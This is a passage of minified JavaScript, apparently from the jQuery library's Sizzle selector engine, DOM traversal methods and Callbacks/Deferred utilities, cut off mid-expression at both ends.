RegExp(I+"+","g"),U=new RegExp("^"+I+"+|((?:^|[^\\\\])(?:\\\\.)*)"+I+"+$","g"),F=new RegExp("^"+I+"*,"+I+"*"),W=new RegExp("^"+I+"*([>+~]|"+I+")"+I+"*"),$=new RegExp(I+"|>"),V=new RegExp(R),X=new RegExp("^"+H+"$"),G={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+I+"*(even|odd|(([+-]|)(\\d*)n|)"+I+"*(?:([+-]|)"+I+"*(\\d+)|))"+I+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+I+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+I+"*((?:-\\d)?\\d*)"+I+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+I+"?|("+I+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){f()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{O.apply(D=z.call(_.childNodes),_.childNodes),D[_.childNodes.length].nodeType}catch(Se){O={apply:D.length?function(e,t){L.apply(e,z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,l,c,d,h,y,v=t&&t.ownerDocument,x=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return r;if(!i&&((t?t.ownerDocument||t:_)!==p&&f(t),t=t||p,g)){if(11!==x&&(d=Z.exec(e)))if(o=d[1]){if(9===x){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(v&&(l=v.getElementById(o))&&b(t,l)&&l.id===o)return r.push(l),r}else{if(d[2])return O.apply(r,t.getElementsByTagName(e)),r;if((o=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return O.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!j[e+" "]&&(!m||!m.test(e))&&(1!==x||"object"!==t.nodeName.toLowerCase())){if(y=e,v=t,1===x&&$.test(e)){for((c=t.getAttribute("id"))?c=c.replace(re,ie):t.setAttribute("id",c=w),s=(h=a(e)).length;s--;)h[s]="#"+c+" "+be(h[s]);y=h.join(","),v=ee.test(e)&&ye(t.parentNode)||t}try{return O.apply(r,v.querySelectorAll(y)),r}catch(k){j(e,!0)}finally{c===w&&t.removeAttribute("id")}}}return u(e.replace(U,"$1"),t,r,i)}function ue(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function le(e){return e[w]=!0,e}function ce(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(Se){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ge(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return le(function(t){return t=+t,le(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:_;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,g=!o(p),_!==p&&(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ce(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=ce(function(e){return h.appendChild(e).id=w,!p.getElementsByName||!p.getElementsByName(w).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(ce(function(e){h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+I+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+I+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+w+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||m.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+I+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=K.test(v=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce(function(e){n.disconnectedMatch=v.call(e,"*"),v.call(e,"[s!='']:x"),y.push("!=",R)}),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===_&&b(_,e)?-1:t===p||t.ownerDocument===_&&b(_,t)?1:c?P(c,e)-P(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===p?-1:t===p?1:i?-1:o?1:c?P(c,e)-P(c,t):0;if(i===o)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]===_?-1:s[r]===_?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&f(e),n.matchesSelector&&g&&!j[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=v.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(Se){j(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==p&&f(e);var i=r.attrHandle[t.toLowerCase()],o=i&&E.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):undefined;return o!==undefined?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(d=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return c=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+I+")"+e+"("+I+"|$)"))&&T(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(M," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,d,f,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s,b=!1;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(b=(p=(l=(c=(d=(f=m)[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===x&&l[1])&&l[2],f=p&&m.childNodes[p];f=++p&&f&&f[g]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){c[e]=[x,p,b];break}}else if(v&&(b=p=(l=(c=(d=(f=t)[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===x&&l[1]),!1===b)for(;(f=++p&&f&&f[g]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(v&&((c=(d=f[w]||(f[w]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[x,b]),f!==t)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[w]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=P(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:le(function(e){var t=[],n=[],r=s(e.replace(U,"$1"));return r[w]?le(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:le(function(e){return function(t){return se(e,t).length>0}}),contains:le(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}}),lang:le(function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me(function(){return[0]}),last:me(function(e,t){return[t-1]}),eq:me(function(e,t,n){return[n<0?n+t:n]}),even:me(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:me(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:me(function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e}),gt:me(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ve(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function we(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=k++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,d,f=[x,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(d=t[w]||(t[w]={}))[t.uniqueID]||(d[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===x&&l[1]===s)return f[2]=l[2];if(c[o]=f,f[2]=e(t,n,u))return!0}return!1}}function _e(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ke(e,t,n,r,i,o){return r&&!r[w]&&(r=ke(r)),i&&!i[w]&&(i=ke(i,o)),le(function(o,a,s,u){var l,c,d,f=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xe(g,f,e,s,u),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(l=xe(y,p),r(l,[],s,u),c=l.length;c--;)(d=l[c])&&(y[p[c]]=!(m[p[c]]=d));if(o){if(i||e){if(i){for(l=[],c=y.length;c--;)(d=y[c])&&l.push(m[c]=d);i(null,y=[],l,u)}for(c=y.length;c--;)(d=y[c])&&(l=i?P(o,d):f[c])>-1&&(o[l]=!(a[l]=d))}}else y=xe(y===a?y.splice(h,y.length):y),i?i(null,a,y,u):O.apply(a,y)})}function Te(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=we(function(e){return e===t},s,!0),d=we(function(e){return P(t,e)>-1},s,!0),f=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):d(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])f=[we(_e(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[w]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return ke(u>1&&_e(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(U,"$1"),n,u<i&&Te(e.slice(u,i)),i<o&&Te(e=e.slice(i)),i<o&&be(e))}f.push(n)}return _e(f)}return ve.prototype=r.filters=r.pseudos,r.setFilters=new ve,a=se.tokenize=function(e,t){var n,i,o,a,s,u,l,c=S[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(U," ")}),s=s.slice(n.length)),r.filter)!(i=G[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):S(e,u).slice(0)},s=se.compile=function(e,t){var n,i=[],o=[],s=C[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Te(t[n]))[w]?i.push(s):o.push(s);(s=C(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var d,h,m,y=0,v="0",b=o&&[],w=[],_=l,k=o||i&&r.find.TAG("*",c),T=x+=null==_?1:Math.random()||.1,S=k.length;for(c&&(l=a===p||a||c);v!==S&&null!=(d=k[v]);v++){if(i&&d){for(h=0,a||d.ownerDocument===p||(f(d),s=!g);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}c&&(x=T)}n&&((d=!m&&d)&&y--,o&&b.push(d))}if(y+=v,n&&v!==y){for(h=0;m=t[h++];)m(b,w,a,s);if(o){if(y>0)for(;v--;)b[v]||w[v]||(w[v]=N.call(u));w=xe(w)}O.apply(u,w),c&&!o&&w.length>0&&y+t.length>1&&se.uniqueSort(u)}return c&&(x=T,l=_),b};return n?le(o):o}(o,i))).selector=e}return s},u=se.select=function(e,t,n,i){var o,u,l,c,d,f="function"==typeof e&&e,p=!i&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(o=G.needsContext.test(e)?0:u.length;o--&&(l=u[o],!r.relative[c=l.type]);)if((d=r.find[c])&&(i=d(l.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&be(u)))return O.apply(n,i),n;break}}return(f||s(e,p))(i,t,!g,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=w.split("").sort(A).join("")===w,n.detectDuplicates=!!d,f(),n.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||de(q,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(i);T.find=j,T.expr=j.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=j.uniqueSort,T.text=j.getText,T.isXMLDoc=j.isXML,T.contains=j.contains,T.escapeSelector=j.escape;var A=function(e,t,n){for(var r=[],i=n!==undefined;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&T(e).is(n))break;r.push(e)}return r},E=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=T.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return b(t)?T.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return f.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<r;t++)if(T.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,i[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&D.test(e)?T(e):e||[],!1).length}});var z,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||z,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:s,!0)),L.test(r[1])&&T.isPlainObject(t))for(r in t)b(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=s.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):b(e)?n.ready!==undefined?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,z=T(s);var q=/^(?:parents|prev(?:Until|All))/,I={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&T(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?T.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?f.call(T(e),this[0]):f.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return A(e,"parentNode")},parentsUntil:function(e,t,n){return A(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return A(e,"nextSibling")},prevAll:function(e){return A(e,"previousSibling")},nextUntil:function(e,t,n){return A(e,"nextSibling",n)},prevUntil:function(e,t,n){return A(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(N(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,r){var i=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=T.filter(r,i)),this.length>1&&(I[e]||T.uniqueSort(i),q.test(e)&&i.reverse()),this.pushStack(i)}});var B=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function U(e,t,n,r){var i;try{e&&b(i=e.promise)?i.call(e).done(t).fail(n):e&&b(i=e.then)?i.call(e,t,n):t.apply(undefined,[e].slice(r))}catch(e){n.apply(undefined,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(B)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function r(t){T.each(t,function(t,n){b(n)?e.unique&&l.has(n)||o.push(n):n&&n.length&&"string"!==k(n)&&r(n)})}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},"catch":function(e){return o.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,r){var i=b(e[r[4]])&&e[r[4]];a[r[1]](function(){var e=i&&i.apply(this,arguments);e&&b(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,n,o){var a=0;function s(e,t,n,o){return function(){var u=this,l=arguments,c=function(){var i,c;if(!(e<a)){if((i=n.apply(u,l))===t.promise())throw new TypeError("Thenable self-resolution");c=i&&("object"===(void 0===i?"undefined":r(i))||"function"==typeof i)&&i.then,b(c)?o?c.call(i,s(a,t,R,o),s(a,t,M,o)):(a++,c.call(i,s(a,t,R,o),s(a,t,M,o),s(a,t,R,t.notifyWith))):(n!==R&&(u=undefined,l=[i]),(o||t.resolveWith)(u,l))}},d=o?c:function(){try{c()}catch(r){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(r,d.stackTrace),e+1>=a&&(n!==M&&(u=undefined,l=[r]),t.rejectWith(u,l))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),i.setTimeout(d))}}return T.Deferred(function(r){t[0][3].add(s(0,r,b(o)?o:R,r.notifyWith)),t[1][3].add(s(0,r,b(e)?e:R)),t[2][3].add(s(0,r,b(n)?n:M))}).promise()},promise:function(e){return null!=e?T.extend(e,o):o}},a={};return 